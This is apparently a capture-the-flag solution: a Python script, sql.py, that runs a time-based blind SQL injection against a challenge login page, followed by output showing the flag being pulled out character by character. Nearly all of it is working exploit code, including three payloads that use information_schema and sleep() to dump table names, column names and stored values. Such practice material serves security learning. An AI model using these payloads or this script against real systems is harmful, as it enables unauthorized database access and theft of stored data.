 sql.py
2
1 import requests
2 import time
3
4 l = 'qwertyuiopasdfghjklzxcvbnm-=+_,.1234567890}{'
5 url = "http://dbc03f51-f0f3-4001-a0e6-1aa114e31b5f.node5.buuoj.cn:81/login.php"
6 sql1 = "1' or if(substr((seLEct group_concat(table_name) from information_schema.tables  where table_schema=database()),%d,1)='%s',sleep(2),1)#"
7 sql2 = "1' or if(substr((seLEct group_concat(column_name) from information_schema.columns  where table_name='fl4g'),%d,1)='%s',sleep(2),1)#"
8 sql3 = "1' or if(substr((seLEct group_concat(flag) from fl4g),%d,1)='%s',sleep(2),1)#"
9 flag = ''
10
11 for num in range(1,100):
12 for i in l:
13 data = {
14 'name' : sql3 % (num,i),
15 'pass' : 'asdasd'
16 }
17 t = int(time.time())
18 r = requests.post(url = url , data = data)
19 if int(time.time()) - t > 2:
20 flag += i
21 print("flag:",flag)
22 break
运行 sql
flag: n1book{login_sqli_i
flag: n1book{login_sqli_is
flag: n1book{login_sqli_is_
flag: n1book{login_sqli_is_n
flag: n1book{login_sqli_is_ni
flag: n1book{login_sqli_is_nic
flag: n1book{login_sqli_is_nice
flag: n1book{login_sqli_is_nice}